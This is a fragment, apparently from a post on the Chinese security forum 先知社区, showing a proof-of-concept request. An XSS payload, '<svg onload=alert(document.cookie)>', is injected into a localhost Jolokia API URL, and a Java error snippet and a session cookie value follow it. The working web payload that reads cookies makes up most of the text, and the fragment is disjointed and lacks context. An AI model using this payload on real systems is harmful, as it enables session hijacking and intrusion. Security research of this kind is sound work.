 localhost:8161/api/jolokia/read<svg onload=alert(document.cookie)>/?mime
ArgumentException","error":"java.lang.IllegalArgumentException : No type with na
JSESSIONID=bok09zff660a3ggz4sxbmnum
OK
先知社区